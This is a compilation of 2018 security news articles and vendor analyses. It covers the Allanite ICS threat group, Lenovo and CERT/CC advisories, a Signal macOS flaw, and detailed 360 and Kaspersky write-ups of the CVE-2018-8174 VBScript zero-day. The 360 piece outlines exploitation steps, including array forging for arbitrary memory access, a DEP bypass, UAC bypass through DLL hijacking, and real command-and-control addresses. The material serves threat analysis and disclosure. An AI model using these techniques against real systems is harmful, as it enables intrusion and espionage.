Protego has offices in Baltimore, MD, and Israel. It was founded by Tsion (TJ) Gonen, Hillel Solow, Shali Mor, Itay Harush and Benny Zemmour. In January 2018 it won the Startup Competition for the most innovative cyber initiative at the Cybertech Tel Aviv 2018 Conference.
'Allanite' Group Targets ICS Networks at Electric Utilities in US, UK
10.5.2018 securityweek ICS
A threat actor has been targeting business and industrial control networks at electric utilities in the United States and United Kingdom, according to industrial cybersecurity firm Dragos.
The group, tracked as “Allanite,” has been linked to campaigns conducted by Dragonfly (aka Energetic Bear and Crouching Yeti) and Dymalloy, which Dragos discovered while analyzing Dragonfly attacks.

According to Dragos, a report published by the DHS in October 2017 combined Dragonfly attacks with Allanite activity. The company also noted that Allanite’s operations closely resemble the Dragonfly-linked Palmetto Fusion campaign described by the DHS in July 2017. However, while their targets and techniques are similar, Dragos believes Allanite is different from Dragonfly and Dymalloy.
Allanite leverages phishing and watering hole attacks to gain access to targeted networks. The group does not use any malware and instead relies on legitimate tools often available in Windows, Dragos says.
While the U.S. government and private sector companies have linked Allanite activity to Russia, Dragos says it “does not corroborate the attribution of others.”
In July 2017, US officials told the press that the hackers had not gained access to operational networks, but Dragos confirmed third-party reports that Allanite did in fact harvest information directly from ICS networks.
Allanite has been active since at least May 2017 and continues to conduct campaigns. Its operations target both business and ICS networks at electric utilities in the US and UK in an effort to conduct reconnaissance and collect intelligence.
Dragos believes with moderate confidence that the threat actor gains access to industrial systems in an effort to obtain information needed to develop disruptive capabilities and be ready in case it decides to cause damage. However, the security firm says the group has yet to actually cause any disruption or damage.
Dragos’ report on Allanite is the first in a series focusing on threat groups targeting critical infrastructure. Information on each actor will be made available through an Activity Groups dashboard, with full technical details made available to paying customers.
Is The Education System Keeping Women Out of Cybersecurity?
10.5.2018 securityweek Cyber
While the Gender Bias in Professions Remains Strong, There Are Indications That Factors Beyond Genuine Aptitude Are at Play
Despite the increasing cybersecurity skills shortage, projected by Frost & Sullivan to reach 1.8 million unfilled roles by 2020, we are yet to engage with the obvious solution. There is currently more interest in reducing vacancies using artificial intelligence (AI) and automation than in training youngsters to adopt the profession.
The problem with AI as a solution, according to a report published Tuesday by ProtectWise, is, "The impact of artificial intelligence on the man-hours required to staff a security operations center is basically nil today -- and will be for a significant amount of time."
This is confirmed by a separate survey (PDF) published Wednesday by Exabeam. Exabeam queried 481 cybersecurity professionals around the world. It found nearly 68% of respondents reported they do not currently use AI or ML in their jobs or don’t have plans to use in the future, even though 75% agreed AI/ML can make their job better or easier and improve security.
The short-term solution to the skills gap must necessarily be to increase skills rather than the long-term reduction of demand.
Together with the skills gap is an awareness of the paucity of women in security. This is also confirmed by Exabeam's study, which found that 90% of security professionals are male.
ProtectWise returned to the data it gathered in an ESG survey last year, but specifically looked for any indication that the two problems may be linked: in short, could increasing the number of young women entering the security profession reduce the skills gap?
What it found is somewhat counterintuitive. Although the well-known gender bias in professions remains strong, there are indications that factors other than genuine aptitude are at play. In high school, twice as many men as women plan to study engineering, computer science or mathematics at college. Similarly, twice as many men as women consider IT as a future career.
At the same time, women are less confident in their aptitude for a career in cybersecurity. Forty-two percent of women profess to not knowing enough about the subject, compared to 35% of men; while 34% of women (compared to 25% of men) consider they do not have the aptitude.
What is surprising, however, is that the early exposure to technology that is believed to be the springboard to first studies and then careers in IT is stronger in young women than it is in young men. As many women as men game online, and the numbers that consider themselves to be early adopters of technology are also similar.
In some cases, however, young women are actually the early adopters -- 52% of women had tried VR compared to 42% of men; and more women than men have advanced technology in their household.
One conclusion that can be drawn is that the education system is the block. Young men and women enter the system with an equal aptitude for technology in general; but fewer women than men leave it to pursue technology careers. More concerning for cybersecurity is that very few of either gender consider security as a potential career.
A primary reason is that they simply do not have the option. Sixty-nine percent of the respondents said they had never taken a cybersecurity class in school, and 65% said that their school never offered a cybersecurity course.
This lack of interest from the schools does their pupils no favors. The Exabeam study shows a median salary range of $75,000 - $100,000 per year, with 34% earning more than $100,000 per year (chief security officers can expect around $200,000 and above); while 86% of existing professionals would recommend a career as a security analyst to new graduates. Good money and job satisfaction should be strong incentives.
ProtectWise co-founder and CTO Gene Stevens believes the problem is a latency between society's needs and society's understanding of those needs. “Our society has not yet embraced cybersecurity as a civilization-defining competency, yet it is exactly central to our capacity to function in this massively technological age," he told SecurityWeek. "In foundational terms, it's an education and awareness problem."
The solution is a sustained effort to get cybersecurity into the educational syllabus. "In education," he continued, "one of the best roads is to have cybersecurity technology standards baked into state standards of expectation for all students. State boards review these on a regular basis, usually every three to five years. We should reach out to departments of education state by state to engage on this topic. As digital citizenship is currently being developed locally, we need to reach out to school counselors and partner with teachers -- reaching out to education associations to offer resource and support is easy and could be highly beneficial."
While educational restraints may be playing a part in a lacking cybersecurity workforce, Ashley Arbuckle, Cisco’s VP of Security Services, believes that inclusion will help put a stop the perpetual scrambling for cybersecurity workers.
“No matter how you measure it, the number of unfilled cybersecurity positions is big and it’s a problem we’ve been lamenting for years,” Arbuckle wrote in a recent SecurityWeek column. “The traditional approach to address the shortage has been to encourage more individuals to pursue technical and engineering degrees. But which individuals? And if you aren’t “technical” does that mean there’s no room for you in cybersecurity? If we think more broadly about the type of talent we need and how to build even better security teams, we’ll see that the solution to the workforce gap is through inclusion.”
Arbuckle also believes there is no one definition of a cybersecurity professional and no one path to get there. “By increasing awareness of the varied skills needed and providing support to cultivate such talent, we have an opportunity to expand the pool of workers and improve security and financial performance in the process, with teams that are based on inclusion and diversity. We need to marshal all our resources to strengthen our defenses,” Arbuckle said.
Lenovo releases updates to fix Secure Boot flaw in servers and other issues
10.5.2018 securityaffairs Vulnerebility
Lenovo has released security patches that address the High severity vulnerability CVE-2017-3775 in the Secure Boot function on some System x servers.
The standard operator configurations disable signature checking, this means that some Server x BIOS/UEFI versions do not properly authenticate signed code before booting it.
“Lenovo internal testing discovered some System x server BIOS/UEFI versions that, when Secure Boot mode is enabled by a system administrator, do not properly authenticate signed code before booting it. As a result, an attacker with physical access to the system could boot unsigned code.” reads the security advisory.
“Lenovo ships these systems with Secure Boot disabled by default, because signed code is relatively new in the data center environment, and standard operator configurations disable signature checking.”
An attacker can exploit the vulnerability to execute unauthenticated code at the bootstrap of the affected system. The CVE-2017-3775 vulnerability impacts a dozen models, including Flex System x240 M5, x280 X6, x480 X6, x880, x3xxx series, and NeXtScale nx360 M5 devices.
Lenovo disclosed the complete list of impacted products and provided the related BIOS/UEFI update, it also explained that they ship with Secure Boot disabled by default.

Lenovo also issued a patch to address the CVE-2018-9063 buffer overflow in Lenovo System Update Drive Mapping Utility. -The flaw could be exploited by attackers for different kind of attacks, include the execution of arbitrary code on the target machine.
“MapDrv (C:\Program Files\Lenovo\System Update\mapdrv.exe) contains a local vulnerability where an attacker entering very large user ID or password can overrun the program’s buffer, causing undefined behaviors, such as execution of arbitrary code.” reads the security advisory.
“No additional privilege is granted to the attacker beyond what is already possessed to run MapDrv.”
The flaw could be easily exploited by an attacker entering very large user ID or password in order to overrun the program’s buffer. The attacker could potentially execute code with the MapDrv’s privileges.
Users need to update the application to Lenovo System Update version 5.07.0072 or later.
Users can launch Lenovo System Update to automatically checks for newer versions and accept the update if present, otherwise it is possible to manually update the application downloading the latest app version from the company website.
Analysis of CVE-2018-8174 VBScript 0day and APT actor related to Office targeted attack
10.5.2018 securityaffairs Vulnerebility
Recently, the Advanced Threat Response Team of 360 Core Security Division detected an APT attack exploiting a 0-day vulnerability tracked as CVE-2018-8174. Now the experts published a detailed analysis of the flaw.
I Overview
Recently, the Advanced Threat Response Team of 360 Core Security Division detected an APT attack exploiting a 0-day vulnerability and captured the world’s first malicious sample that uses a browser 0-day vulnerability. We codenamed the vulnerability as “double kill” exploit. This vulnerability affects the latest version of Internet Explorer and applications that use the IE kernel. When users browse the web or open Office documents, they are likely to be potential targets. Eventually the hackers will implant backdoor Trojan to completely control the computer. In response, we shared with Microsoft the relevant details of the 0day vulnerability in a timely manner. This APT attack was analyzed and attributed upon the detection and we now confirmed its association with the APT-C-06 Group.
On April 18, 2018, as soon as 360 Core Security detected the malicious activity, we contacted Microsoft without any delay and submitted relevant details to Microsoft. Microsoft confirmed this vulnerability on the morning of April 20th and released an official security patch on May 8th. Microsoft has fixed the vulnerability and named it CVE-2018-8174. After the vulnerability was properly resolved, we published this report on May 9th, along with further technical disclosure of the attack and the 0day.
II Affection in China
According to the sample data analysis, the attack affected regions in China are mainly distributed in provinces that actively involved in foreign trade activities.Victims include trade agencies and related organizations.
III Attack Procedure Analysis
The lure documents captured in this attack are in Yiddish. The attackers exploit office with OLE autolink objects (CVE-2017-0199) to embed the documents onto malicious websites. All the exploits and malicious payload were uploaded through remote servers.

Once victims opened the lure document, Word will firstly visit a remote website of IE vbscript 0day (CVE-2018-8174) to trigger the exploit. Afterward, Shellcode will be running to send several requests to get payload from remote servers. The payload will then be decrypted for further attack.

While the payload is running, Word will release three DLL backdoors locally. The backdoors will be installed and executed through PowerShell and rundll32. UAC bypass was used in this process, as well as file steganography and memory reflection uploading, in order to bypass traffic detection and to complete loading without any files.

IV IE VBScript 0day (CVE-2018-8174)
1. Timeline
On April 18, 2018, Advanced Threat Response Team of 360 Core Security Division detected a high-risk 0day vulnerabilities. The vulnerability affects the latest version of Internet Explorer and applications that use the IE kernel and has been found to be used for targeted APT attacks. On the same day, 360 immediately communicated with Microsoft and submitted details of the vulnerability to Microsoft. Microsoft confirmed this vulnerability on the morning of April 20th and released an official security patch on May 8th. The 0day vulnerability was fixed and it was named CVE-2018-8174.
CVE-2018-8174 is a remote code execution vulnerability of Windows VBScript engine. Attackers can embed malicious VBScript to Office document or website and then obtain the credential of the current user, whenever the user clicks, to execute arbitrary code.
2. Vulnerability Principles
Through the statistical analysis of the vulnerability samples, we found out that obfuscation was used massively. Therefore, we filtered out all the duplicated obfuscation and renamed all the identifiers.
Seeing from the POC created by using the exploit samples we captured, the principles of the exploit is obvious. The POC samples are as below:
Detailed procedures:

1) First create a cla1 instance assigned to b, and then assign value 0 to b, because at this point b’s referenced count is 1, causing cla1’s Class_Terminate function to be called.
2) In the Class_Terminate function, again assign b to c and assign 0 to b to balance the reference count.
3) After the Class_Terminate return, the memory pointed to by the b object will be released, so that a pointer to the memory data of the released object b is obtained.
4) If you use another object to occupy the freed memory, it will lead to the typical UAF or Type Confusion problem
3. Exploitation
The 0-day exploit exploits UAF multiple times to accomplish type confusion. It fakes and overrides the array object to perform arbitrary address reading and writing. In the end, it releases code to execute after constructing an object. Code execution does not use the traditional ROP or GodMod, but through the script layout Shellcode to stabilize the use.
Fake array to perform arbitrary address reading and writing
Mem members of 2 classes created by UAF are offset by 0x0c bytes, and an array of 0x7fffffff size is forged by reading and writing operation to the two mem members.

typedef struct tagSAFEARRAY {
USHORT cDims; // cDims = 0001
USHORT fFeatures; fFeatures =0x0880
ULONG cbElements; // the byte occupied by one element (1 byte)
ULONG cLocks;
PVOID pvData; // Buffer of data starts from 0x0
SAFEARRAYBOUND rgsabound[1];
} SAFEARRAY, *LPSAFEARRAY;
typedef struct tagSAFEARRAYBOUND {
ULONG cElements; // the number of elements (0x7fffffff, user space)
LONG lLbound; // the initial value of the index (starting from 0)
} SAFEARRAYBOUND, *LPSAFEARRAYBOUND;
A forged array composes of a one-dimensional array, the number of elements is 7fffffff, each element occupies 1 byte, and the element memory address is 0. So the accessible memory space for the array is from 0x00000000 to 0x7ffffffff*1. Therefore, the array can be read and written at any address. But the storage type of lIlIIl is string, so only by modifying the data type to 0x200C, i.e. VT_VARIANT|VT_ARRAY( array type), attackers can achieve their purpose.
Read the storage data of the specified parameter

In the malicious code, the above function is mainly used to read the data of the memory address specified by the parameter. The idea is to obtain the specified memory read capability via the characteristics of the first 4 bytes of the string address (namely, the content of the bstr, type, size field) returned by the lenb (bstr xx) in the vb (the data type in the VBS is bstr).
This is shown in the above code. If the input argument is addr(0x11223344), first add 4 to the value to get 0x11223348, and then set the variant type to 8 (string type). Next, call len function: if found to be BSTR type, vbscript will assume that the forward 4 bytes (0x11223344) is the address memory to store the length. So the len function will be executed and the value of the specified memory address will be returned.
Obtain Key DLL Base Address
The attacker leaks the virtual function table address of the CScriptEntryPoint object in the following way, which belongs to Vbscript.dll.
Obtain the vbscript.dll base address in the following way.
Because vbscript.dll imported msvcrt.dll, the msvcrt.dll base address was obtained by traversing the vbscript.dll import table, msvcrt.dll introduces kernelbase.dll, ntdll.dll, and finally the NtContinue, VirtualProtect function address was obtained.

Bypass DEP to execute shellcode
Use arbitrary reading and writing technique to modify the VAR type type to 0x4d, and then assign it with a value of 0 to make the virtual machine perform VAR:: Clear function.
Control with caution and let the code Execute function ntdll!ZwContinue. The first parameter CONTEXT structure was also constructed by the attacker.

Control the code with caution to execute ntdll! ZwContinue function. The first parameter CONTEXT structure is also carefully constructed by the attacker.
The first parameter of ZwContinue is a pointer to the CONTEXT structure. The CONTEXT structure is shown in the following figure, and the offset of EIP and ESP in CONTEXT can be calculated.

5. The values of the Eip and Esp in the actual runtime CONTEXT and the attacker’s intention are shown in the figure below.

V Powershell Payload
After the bait DOC file is executed, it will start to execute the Powershell command to the next step payload.

First of all, Powershell will fuzzy match incoming parameter names, and it is case-insensitive.

Second step, decrypt the obfuscated command.

Next, the script uses a special User-Agent access URL page to request the next load and execute.

The size of the requested payload file is approximately 199K. The code fragment is as follows.

We found that this code was modified from invoke-ReflectivePEInjection.ps1. buffer_x86 and buffer_x64 in the code are the same function but from different versions of dll files. File export module name: ReverseMet.dll.
DLL file decrypts ip address, port and sleep time from the configuration. After the decryption algorithm xor 0xA4, and subtracted 0x34, the code is as follows.

Decryption configuration file from the ip address 185.183.97.28 port 1021 to obtain the next load and execute.

After it connects to the tcp port, it will get 4 bytes to apply for a memory.
Subsequent acquired writes into the new thread, and execute the acquired shellcode payload, Since the port of the sample CC server is closed, we cannot get the next load for analysis.
VI UAC Bypass Payload
In addition to use PowerShell to load the payload, the bait DOC file also runs rundll32.exe to execute another backdoor locally. There are several notable features of the backdoor program it uses: the program uses COM port to copy files, realize UAC bypass and two system DLL hijacks; it also uses the default DLLs of cliconfg.exe and SearchProtocolHost.exe to take advantage of whitelist; finally in the process of component delivery, use file steganography and memory reflection loading method to avoid traffic monitoring and achieve no file landing load.

1. Retro backdoor execution
The backdoor program used in this attack is actually the Retro series backdoor known to be used by the APT-C-06 organization. The following is a detailed analysis of the implementation process of the backdoor program.
First execute the DLL disguised as a zlib library function with rundll32 and execute the backdoor installation functions uncompress2 and uncompress3.
It uses a COM port for UAC bypass, copying its own DLL to the System32 path for DLL hijacking, and the hijacked targets are cliconfg.exe and SearchProtocolHost.exe

Copy the DLL file in the AppData directory to the System32 directory through the COM interface and name it msfte.dll and NTWDBLIB.dll.
Then copy the file NTWDBLIB.dll to the System directory and execute the system’s own cliconfig to achieve DLL hijacking and load NTWDBLIB.dll.
The role of NTWDBLIB.dll is to restart the system service WSearch, and then start msfte.dll.

The script will then generate and execute the MO4TH2H0.bat file in the TEMP directory, which will delete the NTWDBLIB.DLL and its own BAT from the system directory.
Msfte.dll is the final backdoor program whose export is disguised as zlib. The core export functions are AccessDebugTracer and AccessRetailTracer. Its main function is to communicate with CC and further download and execute subsequent DLL programs.
Similar to the previously analyzed sample, it is also using image steganography and memory reflection loading. The decrypted CC communication information is as follows:

The format of the request is:
Hxxp://CC_Address /s7/config.php ?p=M&inst=7917&name=
Among them, the parameter p is the current process authority, there are two types of M and H, inst parameter is the current installation id, name is the CC_name obtained by decryption, this time is pphp.
After decryption after downloading, the process is exactly the same as the format of the previous image steganography transmission.
For the CC URL corresponding to the test request, because we did not obtain the corresponding image during the analysis, the CC is suspected to have failed.
In the implementation process, Retro disguised fake SSH and fake zlib, intended to obfuscate and interfere with users and analysts. Retro’s attack method has been used since 2016.
2. Retro backdoor evolvement
The back door program used in the APT-C-06 organization’s early APT operation was Lucker. It is a set of self-developed and customized modular Trojans. The set of Trojans is powerful, with keyboard recording, voice recording, screen capture, file capture and U disk operation functions, etc. The Lucker ‘s name comes from the PDB path of this type of Trojan, because most of the backdoor’s function use the LK abbreviation.


In the middle to late period we have discovered its evolution and two different types of backdoor programs. We have named them Retro and Collector by the PDB path extracted from the program. The Retro backdoor is an evolution of the Lucker backdoor and it actives in a series of attacks from 2016 till now. The name comes from the pdb path of this type of Trojan with the label Retro, and also has the word Retro in the initial installer.

C:\workspace\Retro\DLL-injected-explorer\zlib1.pdb
C:\workspace\Retro\RetroDLL\zlib1.pdb
The evolution of the reflective DLL injection technique can be found from the relevant PDB paths, and there are a lot of variants of this series of backdoors.

VII Attribution
1. Decryption Algorithm
During the analysis, we found the decryption algorithm that malware used is identical to APT-C-06’s decryption algorithm.
In the further analysis, we found the same decryption algorithm was used in the 64-bit version of the relevant malware.
2. PDB Path
The PDB path of the malware used in this attack has a string of “Retro”. It is one specific feature of Retro Trojan family.

3. Victims
In the process of tracing victims, we found one special compromised machine. It has a large amount of malware related to APT-C-06. By looking at these samples in chronological order, the evolution of the malicious program can be clearly seen. The victim has been under constant attack acted by APT-C-06 since 2015. The early samples on the compromised machine could be associated with DarkHotel. Then it was attacked by Lurker Trojan. Recently it was under the attack exploiting 0-day vulnerabilities CVE-2018-8174.
VIII Conclusion
APT-C-06 is an overseas APT organization which has been active for a long time. Its main targets are China and some other countries. Its main purpose is to steal sensitive data and conduct cyber-espionage. DarkHotel can be regarded as one of its series of attack activities.
The attacks against China specifically targeted government, scientific research institutions and some particular field. The attacks can be dated back to 2007 and are still very active. Based on the evidence we have, the organization may be a hacker group or intelligence agency supported by a foreign government.
The attacks against China have never stopped over the past 10 years. The Techniques the group uses keep evolving through time. Based on the data we captured in 2017, targets in China are trade related institutions and concentrated in provinces that have frequent trading activities. The group has been conducting long-term monitoring on the targets to stole confidential data.
During the decades of cyber attacks, APT-C-06 exploits several 0-day vulnerabilities and used complicated malware. It has dozens of function modules and over 200 malicious codes.
In April, 2018, the Advanced Threat Response Team of 360 Core Security Division takes the lead in capturing the group’s new APT attack using 0-day vulnerabilities (CVE-2018-8174) in the wild, and then discovers the new type attack – Office related attack exploiting 0-day VBScript vulnerabilities.
After the capture of the new activity, we contacted Microsoft immediately and shared detailed information with them. Microsoft’s official security patch was released on 8th May. Now, we published this detailed report to disclose and analyze the attack.
Further technical details including IoCs are reported in the analysis published by 360 Core Security Team at the following URL:
http://blogs.360.cn/blog/cve-2018-8174-en/
Misinterpretation of Intel docs is the root cause for the CVE-2018-8897 flaw in Hypervisors and OSs
10.5.2018 securityaffairs Vulnerebility
Developers of major operating systems and hypervisors misread documentation from Intel and introduced a the CVE-2018-8897 vulnerability into to their products.
The development communities of major operating systems and hypervisors misread documentation from Intel and introduced a potentially serious vulnerability to their products.
The CERT/CC speculates the root cause of the flaw is the developers misinterpretation of existing documentation provided by chip manufacturers.
“The MOV SS and POP SS instructions inhibit interrupts (including NMIs), data breakpoints, and single step trap exceptions until the instruction boundary following the next instruction” states the advisory published by CERT/CC.
The flaw, tracked as CVE-2018-8897, relates the way the operating systems and hypervisors handle MOV/POP to SS instructions.
“In some circumstances, some operating systems or hypervisors may not expect or properly handle an Intel architecture hardware debug exception. The error appears to be due to developer interpretation of existing documentation for certain Intel architecture interrupt/exception instructions, namely MOV to SS and POP to SS.” continues the security advisory published by CERT/CC.
The CVE-2018-8897 flaw was discovered by the security experts Nick Peterson of Everdox Tech and Nemanja Mulasmajic of triplefault.io.
The CERT/CC published a security advisory to warn of the CVE-2018-8897 flaw that impact the Linux kernel and software developed by major tech firms including Apple, the DragonFly BSD Project, Red Hat, the FreeBSD Project, Microsoft, SUSE Linux, Canonical, VMware, and the Xen Project (CERT/CC published the complete list of companies whose products may be impacted)
An attacker needs local access to exploit the vulnerability and the impact depends on the specific vulnerable software. In the worst scenario, attackers can, potentially, gain access to sensitive memory information or control low-level operating system functions.
“Therefore, in certain circumstances after the use of certain Intel x86-64 architecture instructions, a debug exception pointing to data in a lower ring (for most operating systems, the kernel Ring 0 level) is made available to operating system components running in Ring 3.” continues the advisory.
“This may allow an attacker to utilize operating system APIs to gain access to sensitive memory information or control low-level operating system functions.”

Experts explained that in the case of Linux, the flaw can trigger a denial-of-service (DoS) condition or cause the crash of the kernel.
According to Microsoft, an attacker can exploit the security flaw on Windows for privilege escalation.
“An elevation of privilege vulnerability exists when the Windows kernel fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.” reads the Microsoft’s kernel advisory
“To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application to take control of an affected system.”
Security patches for CVE-2018-8897 flaw have been released for many OS, including the Linux kernel, Windows, Xen, and Red Hat.”
Proof-of-concept (PoC) exploits have been released for Windows and Linux operating systems.
The King is dead. Long live the King!
10.5.2018 Kaspersky Vulnerebility
Root cause analysis of the latest Internet Explorer zero day – CVE-2018-8174
In late April 2018, a new zero-day vulnerability for Internet Explorer (IE) was found using our sandbox; more than two years since the last in the wild example (CVE-2016-0189). This particular vulnerability and subsequent exploit are interesting for many reasons. The following article will examine the core reasons behind the latest vulnerability, CVE-2018-8174.
Searching for the zero day
Our story begins on VirusTotal (VT), where someone uploaded an interesting exploit on April 18, 2018. This exploit was detected by several AV vendors including Kaspersky, specifically by our generic heuristic logic for some older Microsoft Word exploits.
Virustotal scan results for CVE-2018-8174
After the malicious sample was processed in our sandbox system, we noticed that a fully patched version of Microsoft Word was successfully exploited. From this point we began a deeper analysis of the exploit. Let’s take a look at the full infection chain:
Infection chain
The infection chain consists of the following steps:
A victim receives a malicious Microsoft Word document.
After opening the malicious document, a second stage of the exploit is downloaded; an HTML page containing VBScript code.
The VBScript code triggers a Use After Free (UAF) vulnerability and executes shellcode.
Initial analysis
We’ll start our analysis with the initial Rich Text Format (RTF) document, that was used to deliver the actual exploit for IE. It only contains one object, and its contents are obfuscated using a known obfuscation technique we call “nibble drop“.
Obfuscated object data in RTF document
After deobfuscation and hex-decoding of the object data, we can see that this is an OLE object that contains a URL Moniker CLSID. Because of this, the exploit initially resembles an older vulnerability leveraging the Microsoft HTA handler (CVE-2017-0199).
URL Moniker is used to load an IE exploit
With the CVE-2017-0199 vulnerability, Word tries to execute the file with the default file handler based on its attributes; the Content-Type HTTP header in the server’s response being one of them. Because the default handler for the “application/hta” Content-Type is mshta.exe,it is chosen as the OLE server to run the script unrestricted. This allows an attacker to directly call ShellExecute and launch a payload of their choice.
However, if we follow the embedded URL in the latest exploit, we can see that the content type in the server’s response is not “application/hta”, which was a requirement for CVE-2017-0199 exploitation, but rather “text/html”. The default OLE server for “text/html” is mshtml.dll, which is a library that contains the engine, behind Internet Explorer.
WINWORD.exe querying registry for correct OLE server
Furthermore, the page contains VBScript, which is loaded with a safemode flag set to its default value, ‘0xE’. Because this disallows an attacker from directly executing a payload, as was the case with the HTA handler, an Internet Explorer exploit is needed to overcome that.
Using a URL moniker like that to load a remote web page is possible, because Microsoft’s patch for Moniker-related vulnerabilities (CVE-2017-0199, CVE-2017-8570 and CVE-2017-8759) introduced an activation filter, which allows applications to specify which COM objects are restricted from instantiating at runtime.
Some of the filtered COM objects, restricted from creating by IActivationFilter in MSO.dll
At the time of this analysis, the list of filtered CLSIDs consisted of 16 entries. TheMSHTML CLSID ({{25336920-03F9-11CF-8FD0-00AA00686F13}}) is not in the list, which is why the MSHTML COM server is successfully created in Word context.
This is where it becomes interesting. Despite a Word document being the initial attack vector, thevulnerability is actually in VBScript, not in Microsoft Word. This is the first time we’ve seen a URL Moniker used to load an IE exploit, and we believe this technique will be used heavily by malware authors in the future. This technique allows one to load and render a web page using the IE engine, even if default browser on a victim’s machine is set to something different.
The VBScript in the downloaded HTML page contains both function names and integer values that are obfuscated.
Obfuscated IE exploit
Vulnerability root cause analysis
For the root cause analysis we only need to look at the first function (‘TriggerVuln’) in the deobfuscated version which is called right after ‘RandomizeValues’ and ‘CookieCheck’.
Vulnerability Trigger procedure after deobfuscation
To achieve the desired heap layout and to guarantee that the freed class object memory will be reused with the ‘ClassToReuse’ object, the exploit allocates some class objects. To trigger the vulnerability this code could be minimized to the following proof-of-concept (PoC):
CVE-2018-8174 Proof Of Concept
When we then launch this PoC in Internet Explorer with page heap enabled we can observe a crash at the OLEAUT32!VariantClear function.
Access Violation on a call to freed memory
Freed memory pointer is reused when the second array (ArrB) is destroyed
With this PoC we were able to trigger a Use-after-free vulnerability; both ArrA(1) and ArrB(1) were referencing the same ‘ClassVuln’ object in memory. This is possible because when “Erase ArrA” is called, the vbscript!VbsErase function determines that the type of the object to delete is a SafeArray, and then calls OLEAUT32!SafeArrayDestroy.
It checks that the pointer to a tagSafeArray structure is not NULL and that its reference count, stored in the cLocks field is zero, and then continues to call ReleaseResources.
VARTYPE of ArrA(1) is VT_DISPATCH, so VBScriptClass::Release is called to destruct the object
ReleaseResources, in turn will check the fFeatures flags variable, and since we have an array of VARIANTs, it will subsequently call VariantClear; a function that iterates each member of an array and performs the necessary deinitialization and calls the relevant class destructor if necessary. In this case, VBScriptClass::Release is called to destroy the object correctly and handle destructors like Class_Terminate, since the VARTYPE of ArrA(1) is VT_DISPATCH.
Root cause of CVE-2018-8174 – ‘refCount’ being checked only once, before TerminateClass function
This ends up being the root cause of the vulnerability. Inside the VBScriptClass::Release function, the reference count is checked only once, at the beginning of the function. Even though it can be (and actually is, in the PoC) incremented in an overloaded TerminateClass function, no checks will be made before finally freeing the class object.
Class_Terminate is a deprecated method, now replaced by the ‘Finalize’ procedure. It is used to free acquired resources during object destruction and is executed as soon as object is set to nothing and there are no more references to that object. In our case, the Class_Terminate method is overloaded, and when a call to VBScriptClass::TerminateClass is made, it is dispatched to the overloaded method instead. Inside of that overloaded method, another reference is created to the ArrA(1) member. At this point ArrB(1) references ArrA(1), which holds a soon to be freed ClassVuln object.

Crash, due to calling an invalid virtual method when freeing second object
After the Class_Terminate sub is finished, the object at Arr(1) is freed, but ArrB(1) still maintains a reference to that freed class object. When the execution continues, and ArrB is erased, the whole cycle repeats, except that this time, ArrB(1) is referencing a freed ClassVuln object, and so we observe a crash when one of the virtual methods in the ClassVuln vtable is called.
Conclusion
In this write up we analyzed the core reasons behind CVE-2018-8174, a particularly interesting Use-After-Free vulnerability that was possible due to incorrect object lifetime handling in the Class_Terminate VBScript method. The exploitation process is different from what we’ve seen in exploits for older vulnerabilities (CVE-2016-0189 and CVE-2014-6332) as the Godmode technique is no longer used. The full exploitation chain is as interesting as the vulnerability itself, but is out of scope of this article.
With CVE-2018-8174 being the first public exploit to use a URL moniker to load an IE exploit in Word, we believe that this technique, unless fixed, will be heavily abused by attackers in the future, as It allows you force IE to load ignoring the default browser settings on a victim’s system.
We expect this vulnerability to become one of the most exploited in the near future, as it won’t be long until exploit kit authors start abusing it in both drive-by (via browser) and spear-phishing (via document) campaigns. To stay protected, we recommend applying latest security updates, and using a security solution with behavior detection capabilities.
In our opinion this is the same exploit which Qihoo360 Core Security Team called “Double Kill” in their recent publication. While this exploit is not limited to browser exploitation, it was reported as an IE zero day, which caused certain confusion in the security community.
After finding this exploit we immediately shared the relevant information with Microsoft and they confirmed that it is in fact CVE-2018-8174.
This exploit was found in the wild and was used by an APT actor. More information about that APT actor and usage of the exploit is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com
Detection
Kaspersky Lab products successfully detect and block all stages of the exploitation chain and payload with the following verdicts:
HEUR:Exploit.MSOffice.Generic – RTF document
PDM:Exploit.Win32.Generic – IE exploit – detection with Automatic Exploit Prevention technology
HEUR:Exploit.Script.Generic – IE exploit
HEUR:Trojan.Win32.Generic – Payload
IOCs
b48ddad351dd16e4b24f3909c53c8901 – RTF document
15eafc24416cbf4cfe323e9c271e71e7 – Internet Explorer exploit (CVE-2018-8174)
1ce4a38b6ea440a6734f7c049f5c47e2 – Payload
autosoundcheckers[.]com
Signal disappearing messages can be recovered by the macOS client
10.5.2018 securityaffairs Apple
The macOS client for the Signal fails to properly delete disappearing messages from the recipient’s system, potentially exposing sensitive messages.
Signal is considered the most secure instant messaging app, searching for it on the Internet it is possible to read the Edward Snowden’ testimony:
“Use anything by Open Whisper Systems” Snowden says.
The Cryptographer and Professor at Johns Hopkins University Matt Green and the popular security expert Bruce Schneier are other two admirers of the Signal app
Signal was also approved by the U.S. Senate for official communications among staff members.
But even most complex and efficient software could be affected by severe bugs.
The macOS client for the Signal fails to properly delete disappearing messages from the recipient’s system, potentially exposing sensitive messages.
The disappearing messages in Signal are automatically deleted after a specific interval of time set up by the sender. The peculiarity of the feature is that there is no trace of the destroyed message on the receiver’s device or Signal servers, at least this is the expected behavior.
The security expert Alec Muffett discovered that the messages once disappeared can still be recovered from the recipient’s device.

Alec Muffett
@AlecMuffett
#HEADSUP: #Security Issue in #Signal. If you are using the @signalapp desktop app for Mac, check your notifications bar; messages get copied there and they seem to persist — even if they are "disappearing" messages which have been deleted/expunged from the app.
8:14 PM - May 8, 2018
42
55 people are talking about this
Twitter Ads info and privacy
Former NSA hacker and security expert Patrick Wardle analyzed the issue and discovered that macOS client makes a copy (partial for long messages) of disappearing messages in a user-readable database of macOS’s Notification Center. This copy could be recovered anytime by researchers and hackers.
“While the application deletes the messages (once the ‘disappear’ time is hit) from the app’s UI – the message may still remain in macOS’s Notification Center.” wrote Wardle.
“This apparently occurs because:
